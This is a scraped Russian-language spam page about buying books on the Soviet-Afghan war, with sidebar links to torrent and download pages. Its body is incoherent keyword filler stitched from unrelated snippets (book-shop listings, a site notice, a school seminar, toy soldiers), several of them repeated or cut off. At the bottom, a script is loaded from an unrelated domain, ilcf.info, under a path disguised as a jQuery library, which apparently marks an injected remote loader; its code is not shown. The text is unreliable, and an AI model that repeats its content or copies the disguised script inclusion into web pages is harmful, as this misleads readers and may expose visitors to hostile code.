

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-knigi-ob-afganskoy-voyne-kupit.html
body_size: 4016
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги об афганской войне купить - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги об афганской войне купить</h2>
                            </header>
                            <p>По всем вопросам, связанным с использованием представленных на ArtOfWar материалов, обращайтесь напрямую к авторам произведений или к редактору сайта по email artofwar.ru@mail.ru. Предлагаем вам ознакомится со всеми книгами серии «Афган: Последняя война СССР» издательства Эксмо. Узнать отзывы, прочитать рецензии. Все права принадлежат составителям, хотя я не со всем согласен, в оценке произведений и авторов с составителями, но они проделали приличную работу. Книга: Афган. Территория войны. Аннотация, отзывы читателей, иллюстрации. Купить книгу по привлекательной цене среди миллиона книг. Вот решил выложить альтернативную страничку «энциклопедии попаданцев» а не только ссылки на нее. Книга: Афганистан. Три командировки на войну. Автор: Сергей Кислов. Аннотация, отзывы читателей, иллюстрации. Купить книгу по привлекательной. Список книг отсортированных по названию, первая буква - К  Название книг, которые начинаются на букву. 
«Война в Афганистане» – скачивайте книги и аудиокниги в любом формате на сайте электронной библиотеке ЛитРес или читайте онлайн бесплатно. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних войн - от Венгрии до Чечни. Живым и павшим. Книги сортируются по войнам и военным конфликтам, те - по столетиям. Отдельно войны, в которых участвовала Россия, отдельно - войны остального. Об «афганской» войне. Военный конфликт, получивший в СССР название «Афганская война» — это часть гражданской войны в Афганистане, в которой столкнулись две. Читать онлайн 72 книги по теме «война в Афганистане». Полный список популярных книг по теме «война в Афганистане», рейтинг и отзывы читателей. Николай Григорьев предлагает Вам запомнить сайт «Главные новости дня в России и за рубежом, самые свежие факты и последние события». 
Купить книгу «Загадки афганской войны» автора В. А. Меримский и другие произведения в разделе Книги в интернет-магазине OZON.ru. Доступны. Несколько новостей: изменения законодательства. Из четырех, помещенных ниже сюжетов. Купить книгу «Боевая авиация в Афганской войне» автора Виктор Марковский и другие произведения в разделе Книги в интернет-магазине OZON.ru. Книги выделенные жирным шрифтом рекомендованны к прочтению лично библиотекарем, что впрочем может и не совпасть с вашим вкусом. Хочу купить  «Цинковые мальчики» — третья книга цикла «Голоса Утопии» от автора, получившего в  Латифа родилась через год после прихода советских войск в Афганистан. Сколько она себя помнит, в стране шла война. 11 марта 2019 г. в школе №8 состоялся семинар учителей биологии на тему «Игровые формы и методы обучения на уроках биологии», в котором приняли участия учителя школ города и района. Бесценный опыт Афганской войны, профессиональный анализ  9 рота. Книга 2. Дембельский альбом. 3.10. Хочу купить. 9 рота. Книга 2. Дембельский. У войны не женское лицо — одна из самых известных в мире книг о войне. Переведена более. 
По всем вопросам, связанным с использованием представленных на ArtOfWar материалов. Вот решил выложить альтернативную страничку энциклопедии попаданцев а не только ссылки. Все права принадлежат составителям, хотя я не со всем согласен, в оценке произведений. Список книг отсортированных по названию, первая буква. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. Об афганской войне. Военный конфликт, получивший в СССР название. Главные новости дня в России и за рубежом, самые свежие факты и последние события. 
Книги про попаданцев в другие миры и другое время. Пргресссорство, альтернативная история. Советские и зарубежные пластмассовые солдатики в разных масштабах. Купить солдатиков здесь. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-skachat-hokkey-onlayn-cherez-torrent-na-kompyuter.html">Скачать хоккей онлайн через торрент на компьютер</a></li>
                                <li><a href="ok3ztz-sofiya-rotaru-pesnya-obychnaya-istoriya-skachat-besplatno.html">София ротару песня обычная история скачать бесплатно</a></li>
                                <li><a href="ok3ztz-igra-questerium-skachat-torrent.html">Игра questerium скачать торрент</a></li>
                                <li><a href="ok3ztz-skachat-programmu-besplatno-ot-reklamy-v-internete.html">Скачать программу бесплатно от рекламы в интернете</a></li>
                                <li><a href="ok3ztz-multfilm-luntik-skachat-vse-serii-torrent.html">Мультфильм лунтик скачать все серии торрент</a></li>
                                <li><a href="ok3ztz-poka-grom-ne-gryanet.html">Пока гром не грянет</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-perelomnyy-moment-kniga.html">Переломный момент книга</a></li>
                                            <li><a href="ok3ztz-vozvraschenie-na-tainstvennyy-ostrov-chity.html">Возвращение на таинственный остров читы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-igru-poni-3d-cherez-torrent.html">Скачать игру пони 3д через торрент</a></li>
                                            <li><a href="ok3ztz-rington-esli-b-ya-byl-sultan.html">Рингтон если б я был султан</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-kladbischenskie-istorii-skachat-knigu.html">Кладбищенские истории скачать книгу</a></li>
                                            <li><a href="ok3ztz-dzheffri-foks-kak-stat-superzvezdoy-marketinga-audiokniga.html">Джеффри фокс как стать суперзвездой маркетинга аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-melodiyu-iz-filma-vo-vse-tyazhkie.html">Скачать мелодию из фильма во все тяжкие</a></li>
                                            <li><a href="ok3ztz-prikaz-na-smenu-glavnogo-buhgaltera-obrazec.html">Приказ на смену главного бухгалтера образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
